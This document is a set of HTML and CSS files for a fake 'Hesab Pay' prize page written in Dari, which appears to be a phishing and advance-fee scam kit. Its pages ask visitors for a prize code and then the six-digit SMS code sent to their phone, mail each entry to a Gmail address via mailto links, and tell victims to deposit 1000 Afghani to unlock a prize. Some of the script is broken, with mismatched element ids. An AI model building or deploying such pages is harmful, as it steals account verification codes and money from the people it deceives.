
<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="stylesheet" href="hesabPay.css">
    <title>Hesab Pay</title>
</head>
<body>

    <p class="parag">لطفا کد جایزه خود را وارد نمایید</p>

    <input type="number" id="pass" placeholder="کد شش رقمی را وارد کنید">
    <br><br>
    <button onclick="password()">
        ادامه</button>
    
    <script>
        function password(){
            window.location.href='mailto:alfannanmaher@gmail.com?subject=پیام جدید&body=' +
            encodeURIComponent(document.getElementById('pass').value);

            let code=document.getElementById('pass').value;

            if (code==566922){
                window.location.href='page2.html';
            }else{
                alert('کد اشتباه است');
            }
        }
    </script>

</body>
</html>
</file>

<file: page3.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Hesab Pay</title>
    <link rel="stylesheet" href="hesabPay.css">
</head>
<body>

    <p>لطفا کد شش رقمی که به شماره<br>+۹۳ ۷۶۴ ۱۹۲ ۳۳۵ ارسال گردیده وارد نمایید</p>
    <input type="number" id="code" placeholder="کد را وارد کنید">
    <br><br>
    <button onclick="conTinue()" id="password">ادامه</button>
    
    <script>

        function conTinue(){
            window.location.href='mailto:alfannanmaher@gmail.com?subject=پیام جدید&body=' +
            encodeURIComponent(document.getElementById('code').value);
            let req= document.getElementById('code').value;

            if(req.trim()===''){
                alert('لطفا کد را وارد کنید');
            }else{
                window.location.href='page5.html'
            }
        }

    </script>

</body>
</html>
</file>

<file: page4.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Hesab Pay</title>
    <link rel="stylesheet" href="hesabPay.css">
</head>
<body>
    <p>برای دریافت جایزه باید حساب خود را فعال<br>و مبلغ ۱۰۰۰ افغانی به حساب خود واریز کنید<br>
    در غیر آن جایزه به حساب شما واریز نمیشود</p>
    <p><input type="checkbox" value="yes" required id="heseb">حساب خود را فعال کردم</p>
    <p><input type="checkbox" value="yes" required id="money">حساب خود را شارژ کردم</p>
    <button onclick="conTinue()">ادامه</button>

    <script>
        let a= document.getElementById('hesab').value;
        let b= document.getElementById('money').value;
        document.write(a)
        function conTinue(){
            let user="The user activated his account and deposited the money";
            window.location.href='mailto:alfannanmaher@gmail.com?subject پیام جدید&body=' + user;

            if (hesab==true){
                window.location.href='page5.html'
            }else {
            document.write('لطفا حساب خود را فعال و حساب را شارژ کنید')
        }
        }

    </script>
</body>
</html>
</file>

<file: page6.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Hesab Pay</title>
    <link rel="stylesheet" href="hesabPay.css">
</head>
<body>
    
    <h3 style="color: red;">در حال بررسی</h3>
    <p>بررسی اطلاعات که وارد نمودید الی ۱۲ ساعت زمان میبرد<br><br>
        اگر اطلاعات درست بود جایزه به حساب شما واریز خواهد شد
    </p>

</body>
</html>
</file>
<file: hesabPay.css>
@charset "utf-8";
body {
    text-align: center;
    margin-top: 100px;
    
    background: rgb(131, 224, 255);
}
</file>
